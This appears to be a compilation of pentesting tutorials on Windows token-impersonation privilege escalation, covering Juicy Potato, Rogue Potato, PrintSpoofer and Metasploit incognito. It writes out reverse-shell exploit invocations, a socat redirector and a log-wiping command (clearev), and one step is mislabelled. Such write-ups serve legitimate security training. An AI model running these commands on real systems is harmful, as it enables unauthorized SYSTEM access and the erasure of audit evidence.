
Migrate the process to a particular process ID, In this case, services.exe

Thank You for Reading.

Same as above : Juicy Potato , Rogue Potato, Metasploit

Windows Privilege Escalation – Token Impersonation
Token impersonation is a technique through which a Windows local administrator could steal another user’s security token in order to impersonate and effectively execute commands as that user.
That are certain privileges in Windows that, if enabled, could lead to an attacker escalating privileges to SYSTEM, through various tools that have been designed to specifically exploit this vulnerability.

Windows Privileges & Access Tokens
Privileges in Windows are attributes assigned to local users that allow them to perform certain actions such as shutting down the system, managing volumes, system locale settings etc.
An access token is an object that contains the security identity of a process in Windows and it is used to make security decisions. Process or thread spawned by a user will inherit the same token, which is then used when trying to interact with objects that have security descriptors (securable objects).
When a process needs to perform an operation that requires higher privileges, it can use something called impersonation, that can allow it to use another user’s tokens. Service accounts are often configured with impersonation privileges as they may need to verify that the user who is attempting to connect has the required privileges.

Exploitable Privileges
Certain privileges can be exploited to either escalate privileges directly to SYSTEM or to perform actions that are normally restricted. The privileges listed below can grant direct admin access when exploited:
Privilege | Impact | Tool
SeAssignPrimaryToken | Admin | 3rd party tool
SeImpersonate | Admin | 3rd party tool
SeBackupPrivilege | Admin | 3rd party tool
SeBackup | Threat | Built-in commands
SeCreateToken | Admin | 3rd party tool
SeDebug | Admin | PowerShell
SeLoadDriver | Admin | 3rd party tool
SeRestore | Admin | PowerShell
SeTakeOwnership | Admin | Built-in commands
SeTcb | Admin | 3rd party tool
The full list of exploitable privileges is available at this link.

Juicy Potato
Juicy Potato is a fork and more popular version of the older RottenPotatoNG tool which leverages the way Windows handles access tokens, specifically SeImpersonate and SeAssignPrimaryToken. The attack works as follows:
- It trick the “NT AUTHORITY\SYSTEM” account into authenticating via NTLM to a TCP endpoint that can be controlled by an attacker.
- It uses Man-in-the-middle during this authentication attempt through an NTLM relay to locally negotiate a security token for the “NT AUTHORITY\SYSTEM” account. This is done through Windows API calls.
- It impersonates the token that was negotiated through the privileges mentioned above
Rotten Potato relied on the BITS service having the MiTM listener on port 6666, although it was discovered that in certain scenarios BITS was intentionally disabled and port 6666 was taken. Additionally, it was found that BITS was not the only way to abuse token impersonation.

The Attack
The latest Juicy Potato binaries can be found here (for x64 bit) and here (for x32 bit). The following flags should be provided when executing the binary:
Flag | Description
-t | Createprocess call: CreateProcessWithTokenW, CreateProcessAsUser, <*> try both
-p | Executable to launch when the exploit succeds
-l | COM server port to listen on
-c | CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
The CLSID is a serial number that represents a unique ID for any application component in Windows. This may need to be changed if the default one does not work. A full list is available here.

Example
After gaining initial initial access, the first step will be to check whether the current user has the right permission to escalate privileges.
The command below can be used in windows to check current privileges:
whoami /priv

Once verified the right privileges are enabled, a malicious binary which will be executed when the exploit runs must be generated:

It can then be transferred to the victim Windows machine:

The next step is to download and transfer the Juicy Potato binary:

Setting up a Netcat listener to wait for the connection:

Executing the Juicy Potato binary with shell.exe as the command to execute:


Rogue Potato
Rogue Potato is the latest iteration of the *Potato windows local privilege exploitation tools, which has improved this vector even further.
It can be exploited by doing the following:
- Copy a reverse shell and the RoguePotato.exe exploit to the victim.
- Set up a socat listener on port 135, to forward connections to port 9999: socat tcp-listen:135,reuseaddr,fork tcp:VICTIM_IP:9999
- Start a Netcat listener on Kali.
- Execute the RoguePotato exploit to trigger the reverse shell: C:\RoguePotato.exe -r X.X.X.X –l 9999 -e “C:\shell.exe”

PrintSpoofer Exploit
The PrintSpoofer exploit can be used to escalate service user permissions on Windows Server 2016, Server 2019, and Windows 10.
It was created from something called Printer Bug, which was introduced as a tool called SpoolSample by Lee Christensen (a.k.a. @tifkin_). Its purpose is to “coerce Windows hosts authenticate to other machines via the MS-RPRN RPC interface”. The idea behind it is to provide an effective mechanism for exploiting Active Directory environments, by tricking a Domain Controller into connecting back to a system configured with unconstrained delegation.
The only prerequisite of PrintSpoofer is SeImpersonatePrivilege. It works on Windows 8.1, Windows Server 2012 R2, Windows 10 and Windows Server 2019.
- Copy a reverse shell and the PrintSpoofer.exe exploit to the victim.
- Start a Netcat listener on Kali.
- Execute the RoguePotato exploit to trigger the reverse shell: C:\PrintSpoofer.exe –i -c “C:\shell.exe”
Example:


Metasploit Expoitation
Upon checking privileges with the “whoami /priv” command, it appears the current user has the SeImpersonate privilege:

Metasploit has a handy module that can be used to exploit it. Loading the “Incognito” extension, which allows to impersonate tokens:

Using the “list_tokens -g” command to list the available tokens:

Using the “impersonate_token” command to steal the Administrator’s token:

This has granted SYSTEM level privileges to the system.

Conclusion
Token Impersonation is a major Windows privilege escalation vector and it should always be checked when performing enumeration steps, as if certain privileges are enabled, they almost guarantee SYSTEM access.
This types of vulnerabilities demonstrate how certain feature built to make life easier end up becoming huge security issues that are really hard to fix.

Understanding Impersonation via Access Tokens
A part of this article is dependent on the previous post- Escalating Privileges through User Account Control (UAC)bypassing.

Escalating Privileges through User Account Control (UAC)bypassing

This article explains: How to Bypass restrictions like User Account Control and escalate you Privileges, in a Windows 7…
medium.com
Once you are into the system, there could be multiple user accounts of interest. Before diving into deep, let’s get a basic understanding of terms like Impersonation, Access Tokens, and, Impersonation Tokens, etc.

What is Impersonation?
“In Information Security, Impersonation is an attack in which an adversary successfully assumes the identity of one of the legitimate parties in the system or in a communication protocol.
Broadly saying, Impersonation is a technique that allows you to mirror another authentic user and take actions on their behalf.

What are Access Tokens?
“An access token contains the security information for a logon session. The system creates an access token when a user logs on, and every process executed on behalf of the user has a copy of the token. The token identifies the user, the user’s groups, and the user’s privileges. The system uses the token to control access to securable objects and to control the ability of the user to perform various system-related operations on the local computer.
An access token is an object that describes the security context of a process or thread. The information in a token includes the identity and privileges of the user account associated with the process or thread. When a user logs on, the system verifies the user’s password by comparing it with information stored in a secure database. If the password is authenticated, the system produces an access token. Every process executed on behalf of this user has a copy of this access token. There are two kinds of access token: primary and impersonation.

What is Impersonation Token?
An access token that has been created to capture the security information of a client process, allowing a server to “impersonate” the client process in security operations.
Thus, Impersonation is the ability of a thread to execute in a security context different from that of the process owning the thread. The server thread uses an access token representing the client’s credentials, and with this, it can access resources that the client can access.
Now, let’s continue from the last post, remember we got into the victim machine using an exploit for- “Buffer Overflow vulnerability in Badblue” and here, we have a shell via the User- John (regular user having no special privileges). Refer to the image Meterpreter Session 1.
Let’s try if we can run privilege commands. Do, getsystem, since we are a regular user, we can’t run privilege commands.
Before escalating privileges, first migrate to a stable process, using commands- migrate <PID>. Then escalate to the system, for steps, refer to the last post- Escalating Privileges through User Account Control (UAC)bypassing.

Now, that we have escalated the privileges of a regular user- John. Refer to the below image, we can now execute privileged commands as getsystem successfully.
Use Commands:
getsystem — it fetches the system
load incognito
list_tokens -u — lists the available tokens according to the users

The “list_tokens” command lists Delegation and Impersonation tokens according to the users. As, in the screenshot, we can see the available Impersonation Token of an anonymous user. We will be impersonating as an anonymous user.
Use Commands:
impersonate_token <token>
Since the user name has space we’ll be quoting the name and use the double backslash “\\” to clarify the differences between domain & name.

Refer to the above image, we are now logged in as an Anonymous User and can take actions anonymously.
Enter “?” to get a list of all the available commands and actions that could be taken, depending upon the user access level.

Various other System Commands of interest.
rev2self- to revert back to the previous user account.
steal_token- steals impersonation token from the target.
clearev- deletes the event logs
getprivs- enables all privileges available to the current process.

